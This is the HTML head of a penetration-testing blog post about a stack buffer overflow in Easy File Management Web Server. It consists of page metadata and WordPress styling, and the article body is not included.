

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackingarticles.in/hack-remote-windows-pc-using-easy-file-management-web-server-stack-buffer-overflow/
body_size: 11714
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Hack Remote Windows PC using Easy File Management Web Server Stack Buffer Overflow - Hacking Articles</title>
	<link rel="canonical" href="https://www.hackingarticles.in/hack-remote-windows-pc-using-easy-file-management-web-server-stack-buffer-overflow/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hack Remote Windows PC using Easy File Management Web Server Stack Buffer Overflow" />
	<meta property="og:description" content="Easy File Management Web Server v4.0 and v5.3 contains a stack buffer overflow condition that is triggered as user-supplied input is not properly validated when" />
	<meta property="og:url" content="https://www.hackingarticles.in/hack-remote-windows-pc-using-easy-file-management-web-server-stack-buffer-overflow/" />
	<meta property="og:site_name" content="Hacking Articles" />
	<meta property="article:published_time" content="2014-06-20T13:01:23+00:00" />
	<meta property="article:modified_time" content="2025-05-27T12:04:54+00:00" />
	<meta property="og:image" content="http://2.bp.blogspot.com/-zkxQV1gcde4/U6Qvu7VH-fI/AAAAAAAAICs/ZvqUSK3ftnQ/s1600/0.png" />
	<meta name="author" content="Raj" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@hackinarticles" />
	<meta name="twitter:site" content="@hackinarticles" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Raj" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hackingarticles.in/hack-remote-windows-pc-using-easy-file-management-web-server-stack-buffer-overflow/#article","isPartOf":{"@id":"https://www.hackingarticles.in/hack-remote-windows-pc-using-easy-file-management-web-server-stack-buffer-overflow/"},"author":{"name":"Raj","@id":"https://www.hackingarticles.in/#/schema/person/cd45beca1243fbf057ce32986eabbbea"},"headline":"Hack Remote Windows PC using Easy File Management Web Server Stack Buffer Overflow","datePublished":"2014-06-20T13:01:23+00:00","dateModified":"2025-05-27T12:04:54+00:00","mainEntityOfPage":{"@id":"https://www.hackingarticles.in/hack-remote-windows-pc-using-easy-file-management-web-server-stack-buffer-overflow/"},"wordCount":129,"commentCount":0,"publisher":{"@id":"https://www.hackingarticles.in/#organization"},"image":{"@id":"https://www.hackingarticles.in/hack-remote-windows-pc-using-easy-file-management-web-server-stack-buffer-overflow/#primaryimage"},"thumbnailUrl":"http://2.bp.blogspot.com/-zkxQV1gcde4/U6Qvu7VH-fI/AAAAAAAAICs/ZvqUSK3ftnQ/s1600/0.png","articleSection":["Penetration Testing"],"inLanguage":"en","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.hackingarticles.in/hack-remote-windows-pc-using-easy-file-management-web-server-stack-buffer-overflow/#respond"]}]},{"@type":"WebPage","@id":"https://www.hackingarticles.in/hack-remote-windows-pc-using-easy-file-management-web-server-stack-buffer-overflow/","url":"https://www.hackingarticles.in/hack-remote-windows-pc-using-easy-file-management-web-server-stack-buffer-overflow/","name":"Hack Remote Windows PC using Easy File Management Web Server Stack Buffer Overflow - Hacking Articles","isPartOf":{"@id":"https://www.hackingarticles.in/#website"},"primaryImageOfPage":{"@id":"https://www.hackingarticles.in/hack-remote-windows-pc-using-easy-file-management-web-server-stack-buffer-overflow/#primaryimage"},"image":{"@id":"https://www.hackingarticles.in/hack-remote-windows-pc-using-easy-file-management-web-server-stack-buffer-overflow/#primaryimage"},"thumbnailUrl":"http://2.bp.blogspot.com/-zkxQV1gcde4/U6Qvu7VH-fI/AAAAAAAAICs/ZvqUSK3ftnQ/s1600/0.png","datePublished":"2014-06-20T13:01:23+00:00","dateModified":"2025-05-27T12:04:54+00:00","breadcrumb":{"@id":"https://www.hackingarticles.in/hack-remote-windows-pc-using-easy-file-management-web-server-stack-buffer-overflow/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.hackingarticles.in/hack-remote-windows-pc-using-easy-file-management-web-server-stack-buffer-overflow/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.hackingarticles.in/hack-remote-windows-pc-using-easy-file-management-web-server-stack-buffer-overflow/#primaryimage","url":"http://2.bp.blogspot.com/-zkxQV1gcde4/U6Qvu7VH-fI/AAAAAAAAICs/ZvqUSK3ftnQ/s1600/0.png","contentUrl":"http://2.bp.blogspot.com/-zkxQV1gcde4/U6Qvu7VH-fI/AAAAAAAAICs/ZvqUSK3ftnQ/s1600/0.png"},{"@type":"BreadcrumbList","@id":"https://www.hackingarticles.in/hack-remote-windows-pc-using-easy-file-management-web-server-stack-buffer-overflow/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hackingarticles.in/"},{"@type":"ListItem","position":2,"name":"Hack Remote Windows PC using Easy File Management Web Server Stack Buffer Overflow"}]},{"@type":"WebSite","@id":"https://www.hackingarticles.in/#website","url":"https://www.hackingarticles.in/","name":"Hacking Articles","description":"Raj Chandel's Blog","publisher":{"@id":"https://www.hackingarticles.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hackingarticles.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.hackingarticles.in/#organization","name":"Hacking Articles","url":"https://www.hackingarticles.in/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.hackingarticles.in/#/schema/logo/image/","url":"https://www.hackingarticles.in/wp-content/uploads/2025/04/HA-Logo.jpg","contentUrl":"https://www.hackingarticles.in/wp-content/uploads/2025/04/HA-Logo.jpg","width":800,"height":800,"caption":"Hacking Articles"},"image":{"@id":"https://www.hackingarticles.in/#/schema/logo/image/"},"sameAs":["https://x.com/hackinarticles","https://www.linkedin.com/company/hackingarticles/"],"description":"Hacking Articles is a comprehensive and insightful platform for learning about cyber security. It offers a wide range of articles and tutorials covering topics such as Penetration Testing, Bug Bounty, Red Teaming, Threat Hunting, and more.","email":"raj@hackingarticles.in","foundingDate":"2010-05-22"},{"@type":"Person","@id":"https://www.hackingarticles.in/#/schema/person/cd45beca1243fbf057ce32986eabbbea","name":"Raj","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.hackingarticles.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c907bd372bfd9cd8781a08777775548201226bc534644b3fc5bce717f1cf84bd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c907bd372bfd9cd8781a08777775548201226bc534644b3fc5bce717f1cf84bd?s=96&d=mm&r=g","caption":"Raj"},"sameAs":["https://www.hackingarticles.in"],"url":"https://www.hackingarticles.in/author/raj/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.hackingarticles.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.hackingarticles.in/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='prefer-blog-fonts-css' href='//fonts.googleapis.com/css?family=Muli&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-style-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/style.css?ver=6.9' type='text/css' media='all' />
<style id='prefer-style-inline-css' type='text/css'>

            body,
            .entry-content p{ 
                font-family:Muli; 
            }

            #toTop,
            a.effect:before,
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format,
            .comment-form #submit:hover,
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .sidebar-3 .widget_block h2:after,
            .sidebar-3 .widget .wp-block-group h2:after,
            .post-slider-section .s-cat,
            .sidebar-3 .widget-title:after,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after,
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after,
            article.format-image .post-content .post-format::after,
            article.hentry.sticky .post-content .post-format::after,
            article.format-video .post-content .post-format::after,
            article.format-gallery .post-content .post-format::after,
            article.format-audio .post-content .post-format::after,
            article.format-quote .post-content .post-format::after{
                background-color: #123db5;
                border-color: #123db5;
            }
            #author:active,
            #email:active,
            #url:active,
            #comment:active,
            #author:focus,
            #email:focus,
            #url:focus,
            #comment:focus,
            #author:hover,
            #email:hover,
            #url:hover,
            #comment:hover{
                border-color: #123db5;
            }
            .comment-form .logged-in-as a:last-child:hover,
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover,
            .post-cats > span a:focus,
            .main-header a:hover,
            .main-header a:focus,
            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul li.current-menu-item > a,
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover,
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a,
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a,
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus,
            .post-date a:hover,
            .post-excerpt a:hover,
            .post-excerpt a:focus,
            .content a:hover,
            .content a:focus,
            .post-footer > span a:hover,
            .post-footer > span a:focus,
            .widget a:hover,
            .widget a:focus,
            .footer-menu li a:hover,
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover,
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .post-cats > span a,
            .site-footer a,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{
                color : #123db5;
            }
            .header-1 .head_one .logo{
                max-width : 700px;
            }
            .header-image:before {
                background-color : #000000;
            }
            .header-image:before {
                opacity : 0.1;
            }
            .header-1 .header-image .head_one {
                min-height : 100px;
            }
/*# sourceURL=prefer-style-inline-css */
</style>
<link rel='stylesheet' id='prefer-blog-style-css' href='https://www.hackingarticles.in/wp-content/themes/prefer-blog/style.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-body-css' href='//fonts.googleapis.com/css?family=Muli:400,400i,500,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-heading-css' href='//fonts.googleapis.com/css?family=Josefin+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/css/grid.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='offcanvas-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/assets/css/canvi.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.11' type='text/css' media='all' />
